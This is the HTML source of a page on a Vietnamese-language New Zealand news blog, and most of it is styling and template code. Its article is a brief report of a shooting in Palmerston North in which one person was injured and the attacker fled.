.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1330px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (min-width: 880px) {
.wid-ad {padding: 0 0 0 12px;}
#HTML-100, #HTML-101, #HTML-102, #HTML-103, #HTML-104, #HTML-105, #HTML-106, #HTML-107, #HTML-108 {display: grid; gap: 10px 15px;
grid-template-areas:
'title title title title title title'
'content content content content ads ads'
'link link link link link link';
grid-template-columns: 100px 150px auto auto 55px;
}
.ad-view1 .ads-banner img.imgM, .ad-view2 .ads-banner img.imgM {
display: none;
}
.item-post-inner.flex-col { margin: 0 40px 0 0;}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
.custom-ad .ad-view2 .ads-banner img.imgM {max-height: 350px;}
.custom-ad .menu-ads {display: block;}
.custom-ad .ads-banner {width: auto;}
.ad-view1 .ads-banner img.imgW, .ad-view2 .ads-banner img.imgW {display:none}
.ad-view1 .ads-banner img.imgM, .ad-view2 .ads-banner img.imgM {max-height: 77px;}
.ad-view1 .ads-banner {width: 100%;}
.ad-view1 .ads-banner img.imgW {display: block;}
.ad-view1 .ads-banner img.imgM {display: none;}
.wid-ad {padding: 10px 0 0 0;}
.ads-banner {width: 50%;}
#HTML-100, #HTML-101, #HTML-102, #HTML-103, #HTML-104, #HTML-105, #HTML-106, #HTML-107, #HTML-108 {
display: grid;
gap: 10px;
grid-template-areas:
'title title title title'
'content content content content'
'link link link link'
'ads ads ads ads';
}
.bannerX {display: flex;
flex-direction: row;
align-items: center;
background-color: #f6f7f8;
}
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#flexify-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#flexify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
#custom-con3-wrapper .grid2-items, #custom-con3-wrapper .grid2-item .entry-image-wrap { height: 200px;}
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
#custom-con3-wrapper .grid2-item {border-right: 2px solid #fff;}
.type-feat3 .featured-items .featured-cards .featured-item {
height: 260px;
}
.featured-item.item-0 .entry-info, .featured-item.item-1 .entry-info{
padding:15px
}
.featured-grid, #custom-con3-wrapper .grid2-items {
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
.type-feat1 .featured-item .entry-title {
font-size:19px;
}
.type-feat1 .featured-item.item-0 .entry-title {
font-size:19px;
}
.type-feat1 .featured-item.item-0 .entry-title {
font-size:25px;
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items, #custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 200px !important;
}
.featured-grid .featured-item, #custom-con3-wrapper .grid2-item {
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item, #custom-con3-wrapper .grid2-item {
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .x-twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .x-twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .x-twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 560px) {
.type-feat1 .featured-items {
grid-template-columns: 1fr;
}
.type-feat1 .featured-grid {
height: 260px;
}
.type-feat3 .featured-items .featured-cards {
display: grid;
grid-template-columns: 1fr;
}
.type-feat1 .featured-grid {
height: 100%;
overflow: visible;
}
}
@media only screen and (min-width: 480px) {
.ad-view1 .ads-banner img.imgM, .ad-view2 .ads-banner img.imgM {
display: auto;
}
}
@media only screen and (max-width: 480px) {
.custom-ad {margin: 20px -10px 35px;padding: 7px 0 0px;}
.custom-ad .ad-view2 .ads-banner img.imgM {max-height: 350px;}
.ad-view1 .ads-banner:nth-child(2), .ad-view2 .ads-banner:nth-child(2) {display: none;}
.ad-view1 .ads-banner img.imgM, .ad-view2 .ads-banner img.imgM {max-height: 135px;}
.ads-banner {width: 100%;}
.ad-view1 .ads-banner img.imgW {display: none;}
.ad-view1 .ads-banner img.imgM {display: block;}
.grid-item .entry-image-wrap{height:115px}
.grid2-item .entry-image-wrap{height:115px}
.blog-post {padding: 0 5px;}
.ticker-nav { padding: 0 10px;}
.ca-tin .grid2-items {grid-template-columns: repeat(1, 1fr);}
.ca-tin .grid2-item:nth-child(2) .entry-image-wrap {height: 200px;}
.video-grid .entry-image-wrap{height:115px}
.video-style .video-grid .entry-image-wrap{height:105px}
.featured-item.item-0 {height: 300px;}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
#featured-wrapper .container, #ticker-wrapper .container, #custom-con3-wrapper .container, #header-ads-wrap .container {padding: 0 0px;}
#header-wrapper .container, #custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con4-wrapper .container, #content-wrapper .container, #footer-ads-wrap .container, #footer-wrapper .container {
padding: 0 5px;
}
.block-list .entry-image-wrap {
width: 130px;
height: 90px;
}
}
@media only screen and (max-width: 450px) {
.custom-ad .ad-view2 .ads-banner img.imgM { max-height: 480px; width: 100% !important;}
.ad-us .onetrust, .ad-us #but_ton {    padding: 3px 12px 7px 12px;}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:300px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title, ,.type-feat3 .featured-item.item-1 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZG1F15ZD6W'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZG1F15ZD6W');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4712767731126621045&amp;zx=2b7b46a3-b648-4e3d-b6b1-b08805c93487' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4712767731126621045&amp;zx=2b7b46a3-b648-4e3d-b6b1-b08805c93487' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8504958268095019&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8504958268095019 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.nzviet.com/' rel='home'>
<img alt='New Zealand Today - NZViet' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEj7zVavhIDPRAW6swJoZ1YNnDm7DWc92J0M_FpO5z9L1sNkyD4wF3BvWFvxgmgDymETO-hA0ep6z9dBartAN3d15pC60VbCQhn_JhWGZSLrFnuTOiAuqMlRbCT7o_MwEOdsPuO6qMobBUigOEBiUYvtj4Eb0o_GHKAw77VCh-I__v6c81ENgW1LtZdDgMTw=s259' height='57' src='https://blogger.googleusercontent.com/img/a/AVvXsEj7zVavhIDPRAW6swJoZ1YNnDm7DWc92J0M_FpO5z9L1sNkyD4wF3BvWFvxgmgDymETO-hA0ep6z9dBartAN3d15pC60VbCQhn_JhWGZSLrFnuTOiAuqMlRbCT7o_MwEOdsPuO6qMobBUigOEBiUYvtj4Eb0o_GHKAw77VCh-I__v6c81ENgW1LtZdDgMTw=s259' title='New Zealand Today - NZViet' width='259'>
</img>
</a>
</div></div>
</div>
<div class='flexify-pro-main-nav section' id='flexify-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='flexify-pro-main-nav-menu'>
<li><a href='/'>Home</a></li>
<li><a href='/p/chinh-sach-new-zealand.html'>Chính sách</a></li>
<li><a href='/p/goc-kinh-te-new-zealand.html'>Kinh tế</a></li>
<li><a href='/p/cong-dong-new-zealand.html'>Cộng đồng</a></li>
<li><a href='/p/viec-lam-new-zealand.html'>Việc làm</a></li>
<li><a href='/p/nha-dat-new-zealand.html'>Nhà đất</a></li>
<li><a href='/p/toi-pham-new-zealand.html'>Tội phạm</a></li>
<li><a href='/p/tai-nan-new-zealand.html'>Tai nạn</a></li>
<li><a href='/p/thoi-tiet-new-zealand.html'>Thời tiết</a></li>
<li><a href='/p/giao-duc-new-zealand.html'>Giáo dục</a></li>
<li><a href='/p/dinh-cu-new-zealand.html'>Định cư</a></li>
<li><a href='/p/moi-truong-new-zealand.html'>Môi trường</a></li>
<li><a href='/p/tin-gioi.html'>Thế giới</a></li>
<li><a href='/p/am-thuc-new-zealand.html'>Ẩm thực</a></li>
<li><a href='/p/van-hoa-new-zealand.html'>Văn hóa</a></li>
<li><a href='/p/du-lich-new-zealand.html'>Du lịch</a></li>
<li><a href='/p/suc-khoe.html'>Sức khỏe</a></li>
<li><a href='/p/quang-cao_9.html'>Quảng cáo</a></li>
</ul>
</div></div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a class='search-toggle show-search' href='#' role='button' title='Search'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.nzviet.com/search' class='search-form' target='_top'>
<input aria-label='Search' autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about.html'>About Us</a></li>
<li><a href='/p/contact-us.html'>Contact Us</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='#' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='x-twitter link-1'><a alt='x-twitter' class='fa-x-twitter' href='#' rel='noopener noreferrer' target='_blank' title='x-twitter'></a></li>
<li class='youtube link-2'><a alt='youtube' class='fa-youtube' href='#' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='pinterest link-3'><a alt='pinterest' class='fa-pinterest' href='#' rel='noopener noreferrer' target='_blank' title='pinterest'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<!-- Blogger home page Ticker -->
<div class='flex-c' id='ticker-wrapper'>
<div class='ticker container row-x1 section'>
<div class='ticker container row-x1 section section' id='ticker' name='Ticker News'><div class='widget HTML is-visible' data-version='2' id='HTML9'>
<div class='widget-title'><h3 class='title'>Breaking</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={6} $label={recent}'>
</div>
</div></div>
</div>
</div>
<!-- Blogger home page -->
<div class='flex-c' id='featured-wrapper'>
<div class='featured container row-x1'>
</div>
</div>
<!-- Blogger home page ads -->
<div class='flex-c' id='header-ads-wrap'>
<div class='container row-x1'>
<div class='header-ads container row-x1 section section' id='header-ads' name='Header ADS'><div class='widget HTML is-ad' data-version='2' id='HTML114'>
<div class='widget-content'>
</div>
<div class='ads-link wid-ads ads-i-TOP'>
<div class='ads-tabs flex' id='name_TOP'><div class='post-tabs ad-view1' id='menu_TOP'></div><div class='name-ad'>TOP</div></div>
</div>
</div></div>
</div>
</div>
<!-- Blogger home page 1-->
<div class='flex-c' id='custom-con2-wrapper'>
<div class='container row-x1'>
</div>
</div>
<!-- Blogger home page 2 -->
<div class='flex-c' id='custom-con3-wrapper'>
<div class='container row-x1'>
</div>
</div>
<!-- Blogger home page 3-->
<div class='flex-c' id='custom-con4-wrapper'>
<div class='container row-x1'>
</div>
</div>
<!-- Blogger home page 4 END -->
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<!-- Blogger home 6 -->
<!-- Blogger home 6 End -->
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html"},"headline":"Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North","description":"Cảnh sát được gọi đến một địa chỉ trên đường Croydon Ave ở Highbury vào khoảng 2 giờ 35 phút chiều. (Nguồn: 1News) Một người bị thương sau v...","datePublished":"2023-08-06T11:22:00+07:00","dateModified":"2024-03-02T14:12:38+07:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/w1200-h675-p-k-no-nu/1new.png","height":675,"width":1200},"author":{"@type":"Person","name":"Salem"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.nzviet.com/'>Home</a><em class='separator'></em><a class='label' href='https://www.nzviet.com/search/label/t%E1%BB%99i%20ph%E1%BA%A1m'>tội phạm</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nzviet.com/"},{"@type":"ListItem","position":2,"name":"tội phạm","item":"https://www.nzviet.com/search/label/t%E1%BB%99i%20ph%E1%BA%A1m"},{"@type":"ListItem","position":3,"name":"Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North","item":"https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html"}]}</script>
<h1 class='entry-title'>Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='https://1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/s72-c/avatar.jpg'></span></span><span class='author-name'>Salem</span></span>
<span class='entry-time mi ni'><span class='sp'>-</span><time class='published' datetime='2023-08-06T11:22:00+07:00'>8/06/2023</time></span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s1024/1new.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1024" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s16000-rw/1new.png" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: left;"><i>Cảnh sát được gọi đến một địa chỉ trên đường Croydon Ave ở Highbury vào khoảng 2 giờ 35 phút chiều. (Nguồn: 1News)</i></span></div><p>Một người bị thương sau vụ xả súng tại một địa chỉ ở Palmerston North vào buổi chiều hôm nay.</p><p>Cảnh sát được gọi đến một địa chỉ trên đường Croydon Ave ở Highbury vào khoảng 2 giờ 35 phút chiều.</p><p>"Theo báo cáo ban đầu - một người đã bị thương," người phát ngôn phía cảnh sát cho biết.</p><p>"Kẻ tấn công đã rời khỏi hiện trường và cảnh sát đang gấp rút truy tìm hắn.</p><p>"Cảnh sát yêu cầu người dân tránh xa hiện trường."</p><p>Các thông tin cập nhật sẽ được cung cấp liên tục.</p><p>Một người phát ngôn của St John cho biết một xe cấp cứu, một xe phản ứng nhanh và một nhân viên quản lý đã kịp thời có mặt tại hiện trường.</p><p><b>Theo 1news.co.nz &#8211; Noo Thuyen</b></p><div><br /></div>
</div>
<div class='link-post'>
<div class='link-post'>
<a class='blog-pager-newer-link' href='https://www.nzviet.com/2023/08/cap-nhat-covid-19-4645-ca-moi-10-truong.html' id='Blog1_blog-pager-newer-link' title=''><!--Can't find substitution for tag [newerPageTitle]--></a>
</div>
<div class='link-post'>
<a class='blog-pager-older-link' href='https://www.nzviet.com/2023/08/vuon-thu-auckland-lap-ke-hoach-ua-voi.html' id='Blog1_blog-pager-older-link' title=''><!--Can't find substitution for tag [olderPageTitle]--></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function(a){var c=a("a.blog-pager-newer-link"),d=a("a.blog-pager-older-link");a.get(c.attr("href"),function(b){c.html("<h6>Next</h6><h5>"+a(b).find(".post h1.post-title").text()+"</h5>")},"html");a.get(d.attr("href"),function(b){d.html("<h6>Previous</h6><h5>"+a(b).find(".post h1.post-title").text()+"</h5>")},"html")})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<a class='post-nav-link post-nav-newer-link' href='https://www.nzviet.com/2023/08/cap-nhat-covid-19-4645-ca-moi-10-truong.html' title=''><!--Can't find substitution for tag [newerPageTitle]-->
Previous Post
</a>
<div class='entry-labels news'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='https://www.nzviet.com/search/label/t%E1%BB%99i%20ph%E1%BA%A1m' rel='tag'>tội phạm</a>
<a class='label-link btn timestamp-link' href='https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' rel='bookmark' title='permanent link'><abbr class='updated published' title='2023-08-06T11:22:00+07:00'>8/06/2023</abbr></a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter has-span'><a class='x-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&text=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North | https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
